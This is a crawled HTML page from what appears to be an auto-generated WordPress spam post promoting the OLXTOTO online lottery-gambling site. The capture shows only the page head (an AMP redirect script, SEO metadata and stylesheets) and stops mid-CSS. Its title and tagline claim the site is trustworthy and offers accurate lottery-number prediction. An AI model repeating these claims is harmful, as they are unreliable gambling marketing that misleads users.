

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/
body_size: 21946
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-16T11:07:17+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah","datePublished":"2023-04-16T11:07:17+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/"},"wordCount":2029,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/","name":"Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-16T11:07:17+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Hulu Sungai Tengah"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 